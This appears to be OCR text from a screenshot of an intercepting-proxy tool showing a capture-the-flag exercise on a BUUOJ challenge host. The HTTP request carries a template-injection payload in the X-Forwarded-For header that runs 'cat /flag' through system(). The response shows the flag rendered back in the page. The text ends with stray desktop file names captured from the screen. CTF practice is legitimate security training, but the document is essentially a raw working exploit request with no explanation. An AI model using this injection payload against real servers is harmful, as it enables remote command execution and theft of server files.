 请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: node5.buuoj.cn:29442
3 X-Forwarded-For:{if system('cat /flag')}{/if}
4 Content-Length: 0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染 \n
7 Content-Length: 3962
8
9 <html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
10 <title>
A Simple IP Address API
</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag="
flag{3cbe44e3-86fd-4e22-8abd-72c8618f35a4}
21 </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
26 <h2>
Why use?
</h2>
请求属性
请求查询
请求主体
请求coo
请求头
响应头
联想截
_20250
Flash中
联想截
_20250
志愿者
表.xls